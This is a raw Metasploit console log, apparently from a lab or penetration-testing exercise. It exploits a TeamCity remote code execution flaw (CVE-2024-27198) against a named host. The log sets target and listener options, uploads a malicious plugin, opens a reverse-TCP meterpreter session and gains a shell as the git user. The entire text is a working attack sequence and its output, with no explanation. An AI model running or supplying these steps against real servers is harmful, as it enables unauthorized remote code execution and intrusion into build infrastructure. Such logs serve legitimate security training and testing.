 msf6 > use 8
[*] Additionally setting TARGET => Linux Command
[*] No payload configured, defaulting to cmd/linux/http/x64/meterpreter/reverse_tcp
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > set RHOSTS teams.onlyrands.com
RHOSTS => teams.onlyrands.com
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > set RPORT 80
RPORT => 80
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > set FETCH_SRVPORT 80
FETCH_SRVPORT => 80
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > set LHOST tun0
LHOST => tun0
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > set LPORT 443
LPORT => 443
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > exploit
[*] Started reverse TCP handler on 192.168.45.244:443
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. JetBrains TeamCity 2023.05.4 (build 129421) running on Linux.
[*] Created authentication token: eyJ0eXAiOiAiVENWMiJ9.MldqTmZnSWVGY29ZYlJYQTJJVFNHUWcyamFF.ZmQ2M2Q2ZjctOTY
i
[*] Uploading plugin: NlhHGZ5G
[*] Sending stage (3045380 bytes) to 192.168.225.91
[*] Deleting the plugin...
[+] Deleted /srv/git/software/TeamCity/work/Catalina/localhost/ROOT/TC_129421_NlhHGZ5G
[+] Deleted /srv/git/.BuildServer/system/caches/plugins.unpacked/NlhHGZ5G
[*] Meterpreter session 1 opened (192.168.45.244:443 -> 192.168.225.91:42992) at 2025-01-06 14:05:06 -0500
[*] Deleting the authentication token...
meterpreter >
meterpreter > shell
Process 3049 created.
Channel 1 created.
id
uid=1015(git) gid=1005(git) groups=1005(git)